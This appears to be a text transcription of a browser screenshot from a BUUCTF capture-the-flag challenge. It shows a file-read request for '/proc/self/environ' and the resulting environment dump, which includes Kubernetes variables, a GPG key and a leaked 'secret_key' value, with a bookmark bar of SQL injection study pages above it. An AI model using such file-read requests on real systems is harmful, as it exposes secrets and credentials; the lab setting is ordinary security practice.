 79d7ab68-6027-4935-b71a-c82d0b79e5d7.node5.buuoj.cn:81/file?file=/proc/self/environ
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BUUCTF在线评测 Zeta电位是什么？有... 其他书签
KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_SERVICE_PORT=443HOSTNAME=outPYTHON_VERSION=3.8.2PWD=/app_=/usr/local/bin/python3HOME=/rootLANG=C.UTF-
8KUBERNETES_PORT_443_TCP=tcp:
//10.240.0.1:443GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568FLAG=flag_not_hereSHLVL=1KUBERNETES_PORT_443_TCP_PROTO=tcpPYTHON_PIP_VERSION=20.0.2KUBERNET
//10.240.0.1:443KUBERNETES_PORT_443_TCP_PORT=443PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/d59197a3c169cef378a22428a3fa99d33e080a5d/get-pip.pyPATH=
/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binsecret_key=glzjin22948575858jfjfjufirijidjitg3uiiuuhOLDPWD=/app